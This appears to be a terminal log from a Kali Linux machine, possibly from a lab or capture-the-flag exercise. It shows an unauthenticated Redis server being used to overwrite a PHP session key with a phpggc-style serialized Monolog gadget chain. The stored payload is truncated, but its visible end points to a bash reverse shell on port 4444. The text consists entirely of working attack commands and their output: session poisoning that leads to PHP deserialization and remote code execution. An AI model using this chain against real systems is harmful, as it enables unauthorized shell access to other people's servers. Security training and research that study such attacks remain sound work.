 kali in ~/Desktop/Archives/Tools/phpggc on master ● λ redis-cli -h 172.31.86.112
172.31.86.112:6379> keys *
1) "PHPREDIS_SESSION:c7eb94dfaad39c91ac532d3ff4bf1a16"
172.31.86.112:6379> exit
kali in ~/Desktop/Archives/Tools/phpggc on master ● λ redis-cli -h 172.31.86.112 -x set PHPREDIS_SESSION:c7eb94dfaad39c91ac532d3ff4bf1a16 < payload
OK
kali in ~/Desktop/Archives/Tools/phpggc on master ● λ redis-cli -h 172.31.86.112 get PHPREDIS_SESSION:c7eb94dfaad39c91ac532d3ff4bf1a16
"username|O:37:\"Monolog\\Handler\\FingersCrossedHandler\":3:{s:16:\"\x00*\x00passthruLevel\";i:0;s:9:\"\x00*\x00buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:52:\"/bin
0.0.3.51/4444 0>&1'\";s:5:\"level\";N;}}s:10:\"\x00*\x00handler\";O:28:\"Monolog\\Handler\\GroupHandler\":1:{s:13:\"\x00*\x00processors\";a:2:{i:0;s:7:\"current
kali in ~/Desktop/Archives/Tools/phpggc on master ● λ